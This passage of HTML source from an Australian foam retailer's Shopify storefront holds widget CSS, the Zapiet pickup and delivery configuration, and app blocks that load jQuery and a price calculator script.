0;font-size:.9em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#storePickupApp .pickupPagination li{margin-right:.4em;border:1px solid #dadada;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex}#storePickupApp .pickupPagination li a{padding:.5em 1em}#storePickupApp .pickupPagination li.active{background:#eee}#storePickupApp .pickupPagination li:hover{border-color:#c1c1c1}#storePickupApp .checkoutMethodsContainer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}#storePickupApp .checkoutMethodsContainer.inline{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#storePickupApp .checkoutMethodsContainer.inline,#storePickupApp .checkoutMethodsContainer.inline .checkoutMethod{display:-webkit-box;display:-ms-flexbox;display:flex}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:.5em;border:1px solid #dadada;border-radius:5px;padding:1em}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod:last-child{margin-right:0}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod:hover{cursor:pointer;border-color:#c1c1c1}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod.active{background:#eee}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod .checkoutMethodImage{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:.5em}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod .checkoutMethodImage img{max-height:26px}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod .checkoutMethodName{text-align:center;line-height:1em;font-size:.9em}#storePickupApp .checkoutMethodsContainer.custom .checkoutMethod{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:.5em}#storePickupApp .checkoutMethodsContainer.custom .checkoutMethod:last-child{margin-right:0}#storePickupApp .checkoutMethodsContainer.custom .checkoutMethod .checkoutMethodImage{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#storePickupApp .checkoutMethodContainer.pickup #searchBlock{margin-top:1em}#storePickupApp .checkoutMethodContainer .inputWithButton{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1em;position:relative}#storePickupApp .checkoutMethodContainer .inputWithButton input[type=text]{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:0;margin:0;max-width:inherit;border-radius:4px 0 0 4px;line-height:1em}#storePickupApp .checkoutMethodContainer .inputWithButton .button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#eee;border:none;border:1px solid #dadada;border-radius:0 4px 4px 0;font-size:1.2em;padding:0 .6em;margin:0;width:inherit}#storePickupApp .checkoutMethodContainer .inputWithButton .button:hover{cursor:pointer}#storePickupApp .checkoutMethodContainer .inputWithButton .button .fa{color:#000}#storePickupApp .checkoutMethodContainer .locations{border:1px solid #dadada;border-radius:4px;margin-top:.5em;max-height:240px;overflow-y:auto}#storePickupApp .checkoutMethodContainer .locations .location{padding:1em;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:1.2em;border-bottom:1px solid #f3f3f3;margin-bottom:0;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}#storePickupApp .checkoutMethodContainer .locations .location input[type=radio]{margin-top:.2em;margin-right:.7em;height:inherit}#storePickupApp .checkoutMethodContainer .locations .location:last-child{border-bottom:none}#storePickupApp .checkoutMethodContainer .locations .location.active{background:#eee}#storePickupApp .checkoutMethodContainer .locations .location .block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:.9em}#storePickupApp .checkoutMethodContainer .locations .location .block .company_name{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.3em}#storePickupApp .checkoutMethodContainer .locations .location .block .moreInformationLink{margin-top:.3em}#storePickupApp .checkoutMethodContainer .picker__holder{bottom:-39px}#storePickupApp .checkoutMethodContainer .picker__list{padding:0;display:block}#storePickupApp .checkoutMethodContainer.delivery .inputWithButton,#storePickupApp .checkoutMethodContainer.shipping .inputWithButton{margin-bottom:0}#storePickupApp .checkoutMethodContainer .picker__list-item,#storePickupApp .checkoutMethodContainer .picker__list-item:first-child,#storePickupApp .checkoutMethodContainer .picker__list-item:nth-child(0),#storePickupApp .checkoutMethodContainer .picker__list-item:nth-child(2),#storePickupApp .checkoutMethodContainer .picker__list-item:nth-child(3),#storePickupApp .checkoutMethodContainer .picker__list-item:nth-child(4),#storePickupApp .checkoutMethodContainer .picker__list-item:nth-child(5){width:100%;display:block;padding:1em}#storePickupApp .checkoutMethodContainer.pickup .datePicker{margin-top:1em;margin-bottom:0}#storePickupApp .checkoutMethodContainer.delivery .picker--time .picker__list-item--disabled{display:none}#storePickupApp .spinnerContainer{padding:.5em 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.5em}#storePickupApp .error,#storePickupApp .error p{color:#c00}#storePickupApp .picker{left:0}.drawer__cart #storePickupApp .checkoutMethod .checkoutMethodImage img{-webkit-filter:invert(1);filter:invert(1)}.drawer__cart #storePickupApp .checkoutMethod.active{color:#222323}.drawer__cart #storePickupApp .checkoutMethod.active img{-webkit-filter:invert(0);filter:invert(0)}.drawer__cart #storePickupApp .inputWithButton .button,.drawer__cart #storePickupApp .locations .location .block,.drawer__cart #storePickupApp .locations .location a{color:#222323}.zapietModal{color:#333;width:auto;padding:20px;margin:20px auto}.zapietModal,.zapietModal.moreInformation{position:relative;background:#fff;max-width:500px}.zapietModal.moreInformation{margin:0 auto;border:1px solid #fff;border-radius:4px;padding:1em}.zapietModal.moreInformation h2{margin-bottom:.4em;font-size:1.5em}.zapietModal.moreInformation .mfp-close-btn-in .mfp-close{margin:0}.zapietModal.moreInformation table{margin-bottom:0;width:100%}.zapietModal.moreInformation .address{line-height:1.4em;padding-bottom:1em}
</style>

<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/storepickup.scss.css?v=65365550471428489891599158243" rel="stylesheet" type="text/css" media="all" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />









<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/storepickup.js?v=144887235475770046611599164288" type="text/javascript"></script>

<script type="text/javascript">
var products = [];
  

  
ZapietCachedSettings = {
  // Your myshopify.com domain name. 
  shop_identifier: 'actfoam-com-au.myshopify.com',
  // Which language would you like the widget in? Default English. 
  language_code: 'en',
  // Any custom settings can go here.
  settings: {
    disable_deliveries: false,
    disable_pickups: false,
    disable_shipping: false
  },
  checkout_url: '/cart',
  discount_code: 'false',
  products: products,
  checkout_button_label: 'Check Out',
  customer: {
    first_name: '',
    last_name: '',
    company: '',
    address1: '',
    address2: '',
    city: '',
    province: '',
    country: '',
    zip: '',
    phone: ''
  },
  advance_notice: {
    pickup: {
      value: '',
      unit: '',
      breakpoint: '',
      after_breakpoint_value: '',
      after_breakpoint_unit: ''
    },
    delivery: { 
      value: '',
      unit: '',
      breakpoint: '',
      after_breakpoint_value: '',
      after_breakpoint_unit: ''
    },
    shipping: {
      value: '',
      breakpoint: '',
      after_breakpoint_value: ''
    }
  },
  // Do not modify the following parameters.
  cached_config: {"enable_app":true,"enable_geo_search_for_pickups":false,"pickup_region_filter_enabled":false,"pickup_region_filter_field":null,"currency":"AUD","weight_format":"kg","pickup.enable_map":false,"delivery_validation_method":"within_max_radius","base_country_name":"Australia","base_country_code":"AU","method_display_style":"default","default_method_display_style":"classic","date_format":"l, F j, Y","time_format":"h:i A","week_day_start":"Sun","pickup_address_format":"<span class=\"name\"><strong>{{company_name}}</strong></span><span class=\"address\">{{address_line_1}}<br />{{city}}, {{postal_code}}</span><span class=\"distance\">{{distance}}</span>{{more_information}}","rates_enabled":true,"payment_customization_enabled":false,"distance_format":"km","enable_delivery_address_autocompletion":false,"enable_delivery_current_location":false,"enable_pickup_address_autocompletion":false,"pickup_date_picker_enabled":true,"pickup_time_picker_enabled":true,"delivery_note_enabled":true,"delivery_note_required":false,"delivery_date_picker_enabled":true,"delivery_time_picker_enabled":false,"shipping.date_picker_enabled":true,"delivery_validate_cart":false,"pickup_validate_cart":false,"gmak":"","enable_checkout_locale":true,"enable_checkout_url":true,"disable_widget_for_digital_items":true,"disable_widget_for_product_handles":"gift-card","colors":{"widget_active_background_color":null,"widget_active_border_color":null,"widget_active_icon_color":null,"widget_active_text_color":null,"widget_inactive_background_color":null,"widget_inactive_border_color":null,"widget_inactive_icon_color":null,"widget_inactive_text_color":null},"delivery_validator":{"enabled":false,"show_on_page_load":true,"sticky":true},"checkout":{"delivery":{"discount_code":null,"prepopulate_shipping_address":true,"preselect_first_available_time":true},"pickup":{"discount_code":null,"prepopulate_shipping_address":true,"customer_phone_required":false,"preselect_first_location":true,"preselect_first_available_time":true},"shipping":{"discount_code":null}},"day_name_attribute_enabled":false,"methods":{"shipping":{"active":true,"enabled":true,"name":"Shipping","sort":0,"status":{"condition":"price","operator":"morethan","value":0,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Pickup Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"pickup":{"active":false,"enabled":true,"name":"Pickup","sort":1,"status":{"condition":"price","operator":"morethan","value":100,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"delivery":{"active":false,"enabled":false,"name":"Delivery","sort":2,"status":{"condition":"price","operator":"morethan","value":10000,"enabled":true,"product_conditions":{"enabled":false,"value":"Pickup Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}}},"translations":{"methods":{"shipping":"Shipping","pickup":"Pickups","delivery":"Delivery"},"calendar":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","sunday":"Sun","monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","today":null,"close":null,"labelMonthNext":"Next month","labelMonthPrev":"Previous month","labelMonthSelect":"Select a month","labelYearSelect":"Select a year","and":"and","between":"between"},"pickup":{"heading":"Store Pickup","note":null,"location_placeholder":"Enter your postal code ...","filter_by_region_placeholder":"Filter by region","location_label":"Choose a location.","datepicker_label":"Choose a date and time.","date_time_output":"{{DATE}} at {{TIME}}","datepicker_placeholder":"Choose a date and time.","locations_found":"Please choose a pickup location, date and time:","no_locations_found":"Sorry, pickup is not available for your selected items.","no_date_time_selected":"Please select a date & time.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please select a date and time for pickup.","more_information":"More information","opening_hours":"Opening hours","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for pickup is $1.00","min_order_weight":"Minimum order weight for pickup is {{ weight }}","max_order_total":"Maximum order value for pickup is $1.00","max_order_weight":"Maximum order weight for pickup is {{ weight }}","cart_eligibility_error":"Sorry, pickup is not available for your selected items.","no_locations_region":"Sorry, pickup is not available in your region.","location_error":"Please select a pickup location.","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"delivery":{"heading":"Local Delivery","note":"Enter your postal code into the field below to check if you are eligible for local delivery:","location_placeholder":"Enter your postal code ...","datepicker_label":"Pick a date and time.","datepicker_placeholder":"Choose a date and time.","date_time_output":"{{DATE}} between {{SLOT_START_TIME}} and {{SLOT_END_TIME}}","available":"Great! You are eligible for delivery.","not_available":"Sorry, delivery is not available in your area.","no_date_time_selected":"Please select a date & time for delivery.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please enter a valid zipcode and select your preferred date and time for delivery.","cart_eligibility_error":"Sorry, delivery is not available for your selected items.","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for delivery is $100.00","min_order_weight":"Minimum order weight for delivery is {{ weight }}","max_order_total":"Maximum order value for delivery is $100.00","max_order_weight":"Maximum order weight for delivery is {{ weight }}","delivery_validator_prelude":"Do we deliver?","delivery_validator_placeholder":"Enter your postal code ...","delivery_validator_button_label":"Go","delivery_validator_eligible_heading":"Great, we deliver to your area!","delivery_validator_eligible_content":"To start shopping just click the button below","delivery_validator_eligible_button_label":"Continue shopping","delivery_validator_not_eligible_heading":"Sorry, we do not deliver to your area","delivery_validator_not_eligible_content":"You are more then welcome to continue browsing our store","delivery_validator_not_eligible_button_label":"Continue shopping","delivery_validator_error_heading":"An error occured","delivery_validator_error_content":"Sorry, it looks like we have encountered an unexpected error. Please try again.","delivery_validator_error_button_label":"Continue shopping","delivery_validator_eligible_button_link":"#","delivery_validator_not_eligible_button_link":"#","delivery_validator_error_button_link":"#","delivery_note_label":"Please enter delivery instructions (optional)","delivery_note_label_required":"Please enter delivery instructions (required)","delivery_note_error":"Please enter delivery instructions","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"shipping":{"heading":"Shipping","note":"Please click the checkout button to continue.","checkout_button":"Checkout","datepicker_placeholder":"Choose a date and time.","checkout_error":"Please choose a date for shipping.","min_order_total":"Minimum order value for shipping is $0.00","min_order_weight":"Minimum order weight for shipping is {{ weight }}","max_order_total":"Maximum order value for shipping is $0.00","max_order_weight":"Maximum order weight for shipping is {{ weight }}","cart_eligibility_error":"Sorry, shipping is not available for your selected items.","method_not_available":"Not available"},"widget":{"no_delivery_options_available":"No delivery options are available for your products","daily_limits_modal_title":"Some items in your cart are unavailable for the selected date.","daily_limits_modal_description":"Select a different date or adjust your cart.","daily_limits_modal_close_button":"Review products","daily_limits_modal_change_date_button":"Change date","daily_limits_modal_out_of_stock_label":"Out of stock","daily_limits_modal_only_left_label":"Only {{ quantity }} left","sms_consent":"I would like to receive SMS notifications about my order updates.","no_checkout_method_error":"Please select a delivery option"},"order_status":{"pickup_details_heading":"Pickup details","pickup_details_text":"Your order will be ready for collection at our {{ Pickup-Location-Company }} location{% if Pickup-Date %} on {{ Pickup-Date | date: \"%A, %d %B\" }}{% if Pickup-Time %} at {{ Pickup-Time }}{% endif %}{% endif %}","delivery_details_heading":"Delivery details","delivery_details_text":"Your order will be delivered locally by our team{% if Delivery-Date %} on the {{ Delivery-Date | date: \"%A, %d %B\" }}{% if Delivery-Time %} between {{ Delivery-Time }}{% endif %}{% endif %}","shipping_details_heading":"Shipping details","shipping_details_text":"Your order will arrive soon{% if Shipping-Date %} on the {{ Shipping-Date | date: \"%A, %d %B\" }}{% endif %}"},"product_widget":{"title":"Delivery and pickup options:","pickup_at":"Pickup at {{ location }}","ready_for_collection":"Ready for collection from","on":"on","view_all_stores":"View all stores","pickup_not_available_item":"Pickup not available for this item","delivery_not_available_location":"Delivery not available for {{ postal_code }}","delivered_by":"Delivered by {{ date }}","delivered_today":"Delivered today","change":"Change","tomorrow":"tomorrow","today":"today","delivery_to":"Delivery to {{ postal_code }}","showing_options_for":"Showing options for {{ postal_code }}","modal_heading":"Select a store for pickup","modal_subheading":"Showing stores near {{ postal_code }}","show_opening_hours":"Show opening hours","hide_opening_hours":"Hide opening hours","closed":"Closed","input_placeholder":"Enter your postal code","input_button":"Check","input_error":"Add a postal code to check available delivery and pickup options.","pickup_available":"Pickup available","not_available":"Not available","select":"Select","selected":"Selected","find_a_store":"Find a store"},"shipping_language_code":"en","delivery_language_code":"en-US","pickup_language_code":"en-GB"},"default_language":"en","region":"us-2","api_region":"api-us","enable_zapiet_id_all_items":false,"widget_restore_state_on_load":false,"draft_orders_enabled":false,"preselect_checkout_method":true,"widget_show_could_not_locate_div_error":true,"checkout_extension_enabled":false,"show_pickup_consent_checkbox":false,"show_delivery_consent_checkbox":false,"subscription_paused":false,"pickup_note_enabled":false,"pickup_note_required":false,"shipping_note_enabled":false,"shipping_note_required":false,"asset_url":"https://d1nsc3vx6l3v3t.cloudfront.net/c1d04c52-d9f9-434b-92ce-8e3968acb03b/"}
}

Zapiet.start(ZapietCachedSettings);
</script>
      <!-- Zapiet | Store Pickup + Delivery -->
      <!--CPC-->
      <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js'></script>
      <!--CPC-->
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.3/css/lightbox.min.css"/>
   

    <!-- BEGIN app block: shopify://apps/apippa-custom-price-calc/blocks/cpc-app-embed/c499fa68-8478-4285-a3f7-27654dd66c3e -->    
    <script>console.log("Not inside Theme Editor");</script>
    
      <!-- Injecting jQuery from CDN -->
    
      <script>
        (function() {
          function loadScript(src, callback) {
            var script = document.createElement('script');
            script.src = src;
            script.type = 'text/javascript';
            script.onload = callback;
            document.head.appendChild(script);
          }
      
          function loadCalculator() {
            loadScript('https://cdn-assets.custompricecalculator.com/shopify/calculator.js', function() {
              console.log('Calculator script loaded!');
            });
          }
          setTimeout(function(){
          if (typeof window.jQuery === 'undefined') {
            loadScript('https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js', function() {
              console.log('jQuery loaded!');
              loadCalculator();
            });
          } else {
            console.log('jQuery already present!');
            loadCalculator();
          }
        }, 800);
        })();
      </script>
       
    
  
  <!-- END app block --><!-- BEGIN app block: shopify://apps/ex-price-calculator/blocks/app/4efcf3b6-f30e-4eda-9d60-adc1af28c5e5 --><style>
  .shopify-app-block:has(.eosh-mpc-price-block), [data-block-id]:has(#eosh-mpc-price-block), .shopify-app-block:has(.eosh-mpc-field-block), [data-block-id]:has(#eosh-mpc-field-block), .eosh-mpc-price-block, .eosh-mpc-field-block, [class*="ex_price_calculator_"]{
    display: block !important;
  }
  .eosh-multi-select {
  width: 100%;
  min-height: 46px;
  border: 1px solid #ccc;
  border-radius: 6px;
  padding: 7px 40px 7px 5px;
  background: white;
  position: relative;
  cursor: pointer;
}
.eosh-dropdown {
 position: absolute;
 top: 100%;
 left: 0;
 right: 0;
 background: white;
 border: 1px solid #ccc;
 max-height: 150px;
 overflow-y: auto;
 z-index: 100;
 box-shadow: rgb(0 0 0 / 12%) 0px 3px 12px;
 display: none;
}
.eosh-multi-select.active .eosh-dropdown {
 display: block;
}
.eosh-multi-select.active {
 outline: var(--focused-base-outline);
 outline-offset: var(--focused-base-outline-offset);
 box-shadow: var(--focused-base-box-shadow);
}
.eosh-dropdown div {
 padding: 10px;
 cursor: pointer;
}
.eosh-dropdown div:hover {
 background: #f0f0f0;
}
.selected-items {
 display: flex;
 flex-wrap: wrap;
 gap: 5px;
 min-height: 30px;
 width: 100%;
}
.selected-items span {
  background: #9e9e9e;
  color: white;
  padding: 3px 7px;
  border-radius: 5px;
  font-size: 13px;
  display: flex;
  align-items: center;
  gap: 5px;
}
.selected-items span i {
 cursor: pointer;
}
.eosh-dropdown-arrow {
 position: absolute;
 right: 10px;
 top: 50%;
 transform: translateY(-50%) rotate(90deg);
 pointer-events: none;
 font-size: 11px;
 transition: transform 0.3s ease;
}
.eosh-multi-select.active .eosh-dropdown-arrow {
 transform: translateY(-50%) rotate(270deg);
}
#showBtn {
 padding: 15px 50px;
 cursor: pointer;
 background: #333;
 color: white;
 border: none;
 border-radius: 5px;
 margin: 20px 0;
}
#output {
 padding: 10px;
 width: 100%;
 background: white;
 border: 1px solid #ccc;
 border-radius: 5px;
 min-height: 50px;
}
</style>

<script src=https://cdn.shopify.com/extensions/019c0503-3da2-774b-9ccd-527a3fdd3d50/eo_sh_pricecalculator-319/assets/storefront.js defer="defer"></script>

<script>
  var productCollections = [{"id":84524564515,"handle":"foam-mattress-overlays","updated_at":"2024-12-20T11:27:22+11:00","published_at":"2019-04-04T22:37:18+11:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Foam Mattress Overlays \u0026 Pillows","body_html":"Having a comfortable mattress to settle down on at night should feel as indulgent as a good slice of cake. With this being the case, then having foam mattress toppers or foam overlays on your mattress would be the luxurious icing on this particular cake. Here at ACT Foam, we pride ourselves on our ability to provide a quality selection to our customers, and as such we stock a wide range of foam overlays so that our customers can always find the right one. Our range includes the incredibly popular memory foam mattress overlays, which offer fantastic heat regulation abilities to help you remain cool whilst you sleep. The memory foam mattress overlays also provide the comfort associated with memory foam at a fraction of the price. This comfort stems from the way that memory foam molds to the shape of your body and as such it does not ‘push back’ so you are able to be supported more evenly.","image":{"created_at":"2019-07-16T17:03:15+10:00","alt":null,"width":1824,"height":2736,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/collections\/20170804_144600.jpg?v=1580876203"}},{"id":157911547939,"handle":"mattresses","updated_at":"2026-01-27T23:05:09+11:00","published_at":"2020-01-17T05:37:08+11:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Mattresses Designed To Perfection","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eExplore our mattress collection with innovative foam layers for pressure relief, breathable materials for temperature regulation, and sturdy support systems for spinal alignment. Whether you prefer soft comfort or firm support, we stock the perfect options for you.\u003c\/p\u003e","image":{"created_at":"2020-01-25T07:05:04+11:00","alt":null,"width":1000,"height":750,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/collections\/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305"}}];

  window.pageData = {productCollections};
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/zapiet-pickup-delivery/blocks/app-embed/5599aff0-8af1-473a-a372-ecd72a32b4d5 -->









    <style>#storePickupApp {
}</style>




<script type="text/javascript">
    var zapietTranslations = {};

    window.ZapietMethods = {"shipping":{"active":true,"enabled":true,"name":"Shipping","sort":0,"status":{"condition":"price","operator":"morethan","value":0,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Pickup Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"pickup":{"active":false,"enabled":true,"name":"Pickup","sort":1,"status":{"condition":"price","operator":"morethan","value":100,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"delivery":{"active":false,"enabled":false,"name":"Delivery","sort":2,"status":{"condition":"price","operator":"morethan","value":10000,"enabled":true,"product_conditions":{"enabled":false,"value":"Pickup Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}}}
    window.ZapietEvent = {
        listen: function(eventKey, callback) {
            if (!this.listeners) {
                this.listeners = [];
            }
            this.listeners.push({
                eventKey: eventKey,
                callback: callback
            });
        },
    };

    

    
        
        var language_settings = {"enable_app":true,"enable_geo_search_for_pickups":false,"pickup_region_filter_enabled":false,"pickup_region_filter_field":null,"currency":"AUD","weight_format":"kg","pickup.enable_map":false,"delivery_validation_method":"within_max_radius","base_country_name":"Australia","base_country_code":"AU","method_display_style":"default","default_method_display_style":"classic","date_format":"l, F j, Y","time_format":"h:i A","week_day_start":"Sun","pickup_address_format":"<span class=\"name\"><strong>{{company_name}}</strong></span><span class=\"address\">{{address_line_1}}<br />{{city}}, {{postal_code}}</span><span class=\"distance\">{{distance}}</span>{{more_information}}","rates_enabled":true,"payment_customization_enabled":false,"distance_format":"km","enable_delivery_address_autocompletion":false,"enable_delivery_current_location":false,"enable_pickup_address_autocompletion":false,"pickup_date_picker_enabled":true,"pickup_time_picker_enabled":true,"delivery_note_enabled":true,"delivery_note_required":false,"delivery_date_picker_enabled":true,"delivery_time_picker_enabled":false,"shipping.date_picker_enabled":true,"delivery_validate_cart":false,"pickup_validate_cart":false,"gmak":"","enable_checkout_locale":true,"enable_checkout_url":true,"disable_widget_for_digital_items":true,"disable_widget_for_product_handles":"gift-card","colors":{"widget_active_background_color":null,"widget_active_border_color":null,"widget_active_icon_color":null,"widget_active_text_color":null,"widget_inactive_background_color":null,"widget_inactive_border_color":null,"widget_inactive_icon_color":null,"widget_inactive_text_color":null},"delivery_validator":{"enabled":false,"show_on_page_load":true,"sticky":true},"checkout":{"delivery":{"discount_code":null,"prepopulate_shipping_address":true,"preselect_first_available_time":true},"pickup":{"discount_code":null,"prepopulate_shipping_address":true,"customer_phone_required":false,"preselect_first_location":true,"preselect_first_available_time":true},"shipping":{"discount_code":null}},"day_name_attribute_enabled":false,"methods":{"shipping":{"active":true,"enabled":true,"name":"Shipping","sort":0,"status":{"condition":"price","operator":"morethan","value":0,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Pickup Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"pickup":{"active":false,"enabled":true,"name":"Pickup","sort":1,"status":{"condition":"price","operator":"morethan","value":100,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"delivery":{"active":false,"enabled":false,"name":"Delivery","sort":2,"status":{"condition":"price","operator":"morethan","value":10000,"enabled":true,"product_conditions":{"enabled":false,"value":"Pickup Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}}},"translations":{"methods":{"shipping":"Shipping","pickup":"Pickups","delivery":"Delivery"},"calendar":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","sunday":"Sun","monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","today":null,"close":null,"labelMonthNext":"Next month","labelMonthPrev":"Previous month","labelMonthSelect":"Select a month","labelYearSelect":"Select a year","and":"and","between":"between"},"pickup":{"heading":"Store Pickup","note":null,"location_placeholder":"Enter your postal code ...","filter_by_region_placeholder":"Filter by region","location_label":"Choose a location.","datepicker_label":"Choose a date and time.","date_time_output":"{{DATE}} at {{TIME}}","datepicker_placeholder":"Choose a date and time.","locations_found":"Please choose a pickup location, date and time:","no_locations_found":"Sorry, pickup is not available for your selected items.","no_date_time_selected":"Please select a date & time.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please select a date and time for pickup.","more_information":"More information","opening_hours":"Opening hours","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for pickup is $1.00","min_order_weight":"Minimum order weight for pickup is {{ weight }}","max_order_total":"Maximum order value for pickup is $1.00","max_order_weight":"Maximum order weight for pickup is {{ weight }}","cart_eligibility_error":"Sorry, pickup is not available for your selected items.","no_locations_region":"Sorry, pickup is not available in your region.","location_error":"Please select a pickup location.","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"delivery":{"heading":"Local Delivery","note":"Enter your postal code into the field below to check if you are eligible for local delivery:","location_placeholder":"Enter your postal code ...","datepicker_label":"Pick a date and time.","datepicker_placeholder":"Choose a date and time.","date_time_output":"{{DATE}} between {{SLOT_START_TIME}} and {{SLOT_END_TIME}}","available":"Great! You are eligible for delivery.","not_available":"Sorry, delivery is not available in your area.","no_date_time_selected":"Please select a date & time for delivery.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please enter a valid zipcode and select your preferred date and time for delivery.","cart_eligibility_error":"Sorry, delivery is not available for your selected items.","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for delivery is $100.00","min_order_weight":"Minimum order weight for delivery is {{ weight }}","max_order_total":"Maximum order value for delivery is $100.00","max_order_weight":"Maximum order weight for delivery is {{ weight }}","delivery_validator_prelude":"Do we deliver?","delivery_validator_placeholder":"Enter your postal code ...","delivery_validator_button_label":"Go","delivery_validator_eligible_heading":"Great, we deliver to your area!","delivery_validator_eligible_content":"To start shopping just click the button below","delivery_validator_eligible_button_label":"Continue shopping","delivery_validator_not_eligible_heading":"Sorry, we do not deliver to your area","delivery_validator_not_eligible_content":"You are more then welcome to continue browsing our store","delivery_validator_not_eligible_button_label":"Continue shopping","delivery_validator_error_heading":"An error occured","delivery_validator_error_content":"Sorry, it looks like we have encountered an unexpected error. Please try again.","delivery_validator_error_button_label":"Continue shopping","delivery_validator_eligible_button_link":"#","delivery_validator_not_eligible_button_link":"#","delivery_validator_error_button_link":"#","delivery_note_label":"Please enter delivery instructions (optional)","delivery_note_label_required":"Please enter delivery instructions (required)","delivery_note_error":"Please enter delivery instructions","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"shipping":{"heading":"Shipping","note":"Please click the checkout button to continue.","checkout_button":"Checkout","datepicker_placeholder":"Choose a date and time.","checkout_error":"Please choose a date for shipping.","min_order_total":"Minimum order value for shipping is $0.00","min_order_weight":"Minimum order weight for shipping is 